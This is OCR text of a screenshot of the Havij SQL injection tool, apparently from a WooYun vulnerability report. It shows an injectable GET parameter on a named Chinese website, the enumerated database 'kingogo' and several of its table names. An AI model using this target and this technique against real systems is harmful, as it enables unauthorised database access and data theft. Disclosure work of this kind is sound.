 Havij
Target: http://www.kingogo.cn/selschool.php?cate_id=aaa
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
kingogo
kingo_acategory
kingo_address
kingo_article
kingo_attribute
kingo_brand
kingo_cart
kingo_category_goods
kingo_category_store
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Current DB: kingogo
Count(table_name) of information_schema.tables where table_schema=0x6B696E676F676F is 49
Tables found: kingo_acategory,kingo_address,kingo_article,kingo_attribute,kingo_brand,kingo_cart,king
www.wooyun.org